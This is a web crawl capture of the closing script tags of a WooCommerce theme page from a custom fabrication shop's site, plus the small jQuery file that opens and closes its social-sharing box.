</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/foundation.min.js?ver=5.2.0" id="foundation-init-js-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/isotope.pkgd.min.js?ver=v3.0.6" id="isotope-js-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.7.2.0" id="select2-js"></script>
<script type="text/javascript" id="mr_tailor-scripts-js-extra">
/* <![CDATA[ */
var mrtailor_scripts_vars_array = {"stickyHeader":"","gallery_lightbox":"","catalogMode":"","products_animation":"e2","shop_pagination":"classic","open_minicart":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/scripts.min.js?ver=1.0" id="mr_tailor-scripts-js"></script>
</body>

</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-sharing/assets/js/social-sharing.js?ver=6.8.3
body_size: 417
content:
jQuery(function($) {

	"use strict";

	$('.trigger-share-list').on('click',function(){

		var share_list_height = $('.box-share-list-inner').outerHeight();

		$('.box-share-container').toggleClass('open');

		$("body").on('click',function(e) {
			if ( $('.box-share-container').hasClass('open') ) {

				if ( $(e.target).attr('class') == 'box-share-list-inner' ) {
					return;
				} else {
					$('.box-share-container').removeClass('open');
					$('body').off('click');
				}
			}
		});

		return false;
	})
});
